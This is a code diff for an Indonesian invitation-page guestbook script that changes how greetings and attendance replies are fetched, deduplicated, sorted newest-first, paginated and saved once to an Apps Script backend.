 			var PER_PAGE = 5;
+			var FETCH_ALL = 500;
 
 			function esc(s) {
 				var d = document.createElement('div');
@@ -7115,33 +7117,33 @@
 				} catch (e) { }
 			}
 
+			function fetchWithTimeout(u, ms) {
+				if (!window.fetch) return Promise.resolve(null);
+				try {
+					if (window.AbortController) {
+						var ctrl = new AbortController();
+						var timer = setTimeout(function () { try { ctrl.abort(); } catch (e) { } }, ms);
+						return fetch(u, { mode: 'cors', cache: 'no-store', signal: ctrl.signal }).then(function (res) {
+							clearTimeout(timer);
+							return res.text().then(function (txt) {
+								try { return JSON.parse(txt); } catch (e) { return null; }
+							});
+						}).catch(function () { clearTimeout(timer); return null; });
+					}
+				} catch (e) { }
+				return new Promise(function (resolve) {
+					var done = false;
+					var timer2 = setTimeout(function () { if (!done) { done = true; resolve(null); } }, ms);
+					fetch(u, { mode: 'cors', cache: 'no-store' }).then(function (res) {
+						return res.text().then(function (txt) {
+							if (!done) { done = true; clearTimeout(timer2); try { resolve(JSON.parse(txt)); } catch (e) { resolve(null); } }
+						});
+					}).catch(function () { if (!done) { done = true; clearTimeout(timer2); resolve(null); } });
+				});
+			}
 			function api(url) {
 				var sep = url.indexOf('?') !== -1 ? '&' : '?';
 				var nocacheUrl = url + sep + '_t=' + Date.now();
-				function fetchWithTimeout(u, ms) {
-					if (!window.fetch) return Promise.resolve(null);
-					try {
-						if (window.AbortController) {
-							var ctrl = new AbortController();
-							var timer = setTimeout(function () { try { ctrl.abort(); } catch (e) { } }, ms);
-							return fetch(u, { mode: 'cors', cache: 'no-store', signal: ctrl.signal }).then(function (res) {
-								clearTimeout(timer);
-								return res.text().then(function (txt) {
-									try { return JSON.parse(txt); } catch (e) { return null; }
-								});
-							}).catch(function () { clearTimeout(timer); return null; });
-						}
-					} catch (e) { }
-					return new Promise(function (resolve) {
-						var done = false;
-						var timer2 = setTimeout(function () { if (!done) { done = true; resolve(null); } }, ms);
-						fetch(u, { mode: 'cors', cache: 'no-store' }).then(function (res) {
-							return res.text().then(function (txt) {
-								if (!done) { done = true; clearTimeout(timer2); try { resolve(JSON.parse(txt)); } catch (e) { resolve(null); } }
-							});
-						}).catch(function () { if (!done) { done = true; clearTimeout(timer2); resolve(null); } });
-					});
-				}
 				// fetch dan jsonp jalan paralel, siapa cepat dia dipakai. Maks 7 detik.
 				return new Promise(function (resolve) {
 					var done = false;
@@ -7158,6 +7160,18 @@
 					jsonp(nocacheUrl, cbName).then(pump);
 				});
 			}
+			// SAVE khusus: SINGLE request saja (jangan paralel, biar tidak double di spreadsheet).
+			// fetch dulu, kalau gagal baru jsonp. Ada kunci anti double-klik.
+			var _sending = false;
+			function apiSave(url) {
+				var sep = url.indexOf('?') !== -1 ? '&' : '?';
+				var nocacheUrl = url + sep + '_t=' + Date.now();
+				return fetchWithTimeout(nocacheUrl, 8000).then(function (d) {
+					if (d) return d;
+					var cbName = '__saveCb' + Math.floor(Math.random() * 1000000);
+					return jsonp(nocacheUrl, cbName);
+				});
+			}
 
 			var _currentPage = 1;
 			var _serverItems = [];
@@ -7186,16 +7200,47 @@
 				return out;
 			}
 
+			function sortNewest(arr) {
+				// terbaru paling atas, tanpa waktu dianggap paling lama
+				arr.sort(function (a, b) {
+					var ta = a && a.waktu ? Date.parse(a.waktu) : 0;
+					var tb = b && b.waktu ? Date.parse(b.waktu) : 0;
+					if (isNaN(ta)) ta = 0;
+					if (isNaN(tb)) tb = 0;
+					return tb - ta;
+				});
+				return arr;
+			}
+
 			function renderCombined(page) {
 				var list = document.getElementById('ucapan-list');
 				if (!list) return;
-				var all = combinedItems();
-				var totalPages = Math.max(1, Math.ceil(all.length / PER_PAGE));
-				if (!all.length) {
-					list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Belum ada ucapan. Jadilah yang pertama!</div>';
+				page = page || 1;
+				var local = getLocal();
+				// deduplikasi lokal vs server
+				var seen = {};
+				var i;
+				for (i = 0; i < local.length; i++) { seen[(local[i].nama || '') + '|' + (local[i].ucapan || '')] = 1; }
+				var serverFiltered = [];
+				for (i = 0; i < _serverItems.length; i++) {
+					var k = (_serverItems[i].nama || '') + '|' + (_serverItems[i].ucapan || '');
+					if (!seen[k]) serverFiltered.push(_serverItems[i]);
+				}
+				// gabung lalu urutkan: terbaru paling atas
+				var all = sortNewest(local.concat(serverFiltered));
+				var total = Math.max(all.length, _serverTotal + local.length);
+				if (!_serverTotal) total = all.length;
+				var start = (page - 1) * PER_PAGE;
+				var toShow = all.slice(start, start + PER_PAGE);
+				var totalPages = Math.max(1, Math.ceil(total / PER_PAGE));
+				if (!toShow.length) {
+					if (total === 0) {
+						list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Belum ada ucapan. Jadilah yang pertama!</div>';
+					} else {
+						list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Tidak ada data di halaman ini.</div>';
+					}
 				} else {
-					var start = (page - 1) * PER_PAGE;
-					list.innerHTML = renderItemsHTML(all.slice(start, start + PER_PAGE));
+					list.innerHTML = renderItemsHTML(toShow);
 				}
 				var pag = document.getElementById('ucapan-pagination');
 				if (pag) {
@@ -7207,8 +7252,8 @@
 						if (page < totalPages) h += '<a href="javascript:void(0)" data-p="' + (page + 1) + '" style="color:#844E49;margin-left:10px;">Berikutnya »</a>';
 						pag.innerHTML = h;
 						var links = pag.querySelectorAll('a[data-p]');
-						for (var i = 0; i < links.length; i++) {
-							links[i].addEventListener('click', function () { loadUcapan(parseInt(this.getAttribute('data-p'))); });
+						for (var j = 0; j < links.length; j++) {
+							links[j].addEventListener('click', function () { loadUcapan(parseInt(this.getAttribute('data-p'))); });
 						}
 					}
 				}
@@ -7218,17 +7263,17 @@
 				var list = document.getElementById('ucapan-list');
 				if (!list) return;
 				_currentPage = page || 1;
-				// TAMPIL INSTAN dari cache lokal, jangan tunggu server
-				var all = combinedItems();
-				if (all.length || _serverItems.length) {
+				// kalau cache semua-data sudah ada, pindah halaman instan tanpa loading
+				if (_serverItems.length || getLocal().length) {
 					renderCombined(_currentPage);
-				} else {
-					var localOnly = getLocal();
-					if (localOnly.length) { renderCombined(_currentPage); }
-					else { list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Memuat ucapan...</div>'; }
+					// halaman 1 ikut refresh diam-diam agar data terbaru masuk
+					if (_currentPage === 1) {
+						api(APPS_SCRIPT_URL + '?page=1&perPage=' + FETCH_ALL).then(renderUcapan);
+					}
+					return;
 				}
-				var pag = document.getElementById('ucapan-pagination');
-				api(APPS_SCRIPT_URL + '?page=' + _currentPage + '&perPage=' + PER_PAGE).then(renderUcapan);
+				list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Memuat ucapan...</div>';
+				api(APPS_SCRIPT_URL + '?page=1&perPage=' + FETCH_ALL).then(renderUcapan);
 			}
 
 			function renderUcapan(data) {
@@ -7241,6 +7286,7 @@
 					else if (Array.isArray(data.data)) items = data.data;
 				}
 				if (items) {
+					sortNewest(items);
 					_serverItems = items;
 					_serverTotal = (data && data.total != null) ? Number(data.total) : items.length;
 					renderCombined(_currentPage);
@@ -7305,7 +7351,11 @@
 					if (status) status.textContent = 'Lengkapi nama, ucapan, dan konfirmasi kehadiran.';
 					return;
 				}
-				// Tampil instan: simpan lokal dulu, sinkron ke server di background
+				if (_sending) return;
+				_sending = true;
+				var submitBtn = document.getElementById('submit-6854');
+				if (submitBtn) submitBtn.disabled = true;
+				// Tampil instan: simpan lokal dulu, sinkron ke server di background (sekali saja)
 				var item = { nama: nama, ucapan: ucapan, kehadiran: attendance, tamu: guest, waktu: new Date().toISOString() };
 				saveLocal(item);
 				try { document.getElementById('commentform-6854').reset(); } catch (e) { }
@@ -7320,11 +7370,14 @@
 				var url = APPS_SCRIPT_URL + '?do=save&nama=' + encodeURIComponent(nama) +
 					'&ucapan=' + encodeURIComponent(ucapan) +
 					'&kehadiran=' + encodeURIComponent(attendance) +
-					'&tamu=' + encodeURIComponent(guest);
-
-				api(url).then(function (data) {
+					'&tamu=' + encodeURIComponent(guest) +
+					'&uid=' + Date.now() + Math.floor(Math.random() * 100000);
+
+				apiSave(url).then(function (data) {
+					_sending = false;
+					if (submitBtn) submitBtn.disabled = false;
 					if (data && (data.ok || data.success || data.result === 'success')) {
-						api(APPS_SCRIPT_URL + '?page=1&perPage=' + PER_PAGE).then(renderUcapan);
+						api(APPS_SCRIPT_URL + '?page=1&perPage=' + FETCH_ALL).then(renderUcapan);
 					}
 				});
 			}
@@ -7367,19 +7420,19 @@
 				wireAttendance();
 				wireForm();
 				wireToggle();
-				// preload di background agar klik Tampilkan langsung ada isinya
-				setTimeout(function () {
-					api(APPS_SCRIPT_URL + '?page=1&perPage=' + PER_PAGE).then(function (d) {
-						// simpan diam-diam, jangan timpa tampilan loading
-						if (d) {
-							if (Array.isArray(d)) _serverItems = d;
-							else if (Array.isArray(d.items)) _serverItems = d.items;
-							else if (Array.isArray(d.data)) _serverItems = d.data;
-							var wrap = document.getElementById('ucapan-list-wrap');
-							if (wrap && wrap.style.display === 'block') renderCombined(_currentPage);
-						}
-					});
-				}, 800);
+				// kunci mati sistem lama agar spinner-nya tidak bisa muncul lagi
+				try {
+					window.getComments_SAIC = function () { return false; };
+					var oldIds = ['saic-comment-status-6854', 'saic-container-comment-6854'];
+					for (var k = 0; k < oldIds.length; k++) {
+						var el = document.getElementById(oldIds[k]);
+						if (el) { el.innerHTML = ''; el.style.display = 'none'; }
+					}
+					var holds = document.querySelectorAll ? document.querySelectorAll('.saic-holder-6854') : [];
+					for (var h = 0; h < holds.length; h++) { holds[h].style.display = 'none'; }
+				} catch (e) { }
+				// langsung tampil saat halaman dibuka, tanpa perlu klik
+				loadUcapan(1);
 			}
 
 			if (document.readyState === 'loading') {
